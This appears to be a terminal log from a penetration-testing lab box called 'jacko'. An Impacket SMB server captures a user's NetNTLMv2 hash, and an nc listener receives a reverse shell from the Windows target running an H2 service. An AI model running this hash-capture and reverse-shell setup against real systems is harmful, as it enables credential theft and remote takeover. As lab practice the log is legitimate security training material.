 ┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ python3 smbserver.py -smb2support share /home/aaron/Desktop/pg/jacko
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.183.66,49803)
[*] AUTHENTICATE_MESSAGE (JACKO\tony,JACKO)
[*] User JACKO\tony authenticated successfully
[*] tony::JACKO:aaaaaaaaaaaaaaaa:714c4c1965e4903d154e853598c1f84f:01010000000000000014e875e5d1d901071e92b5a22f7ff000000
000010010004b004200780067005700410043004100030010004b004200780067005700410043004100020010006200440079006500430049005500
6200040010006200440079006500430049005500620007000800​0014e875e5d1d901060004000200000008003000300000000000000000000000003
00000072a2566b139b030793f609d849d0082adce9716ccdedfb5ff13592f8c026e7f0a001000000000000000000000000000000000000900260063
006900660073002f003100390032002e003100360038002e00340035002e003200330031000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Share)
[*] Disconnecting Share(1:IPC$)
┌──(aaron㉿aaron)-[~/Desktop]
└─$ nc -lvnp 8082
listening on [any] 8082 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.183.66] 49804
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>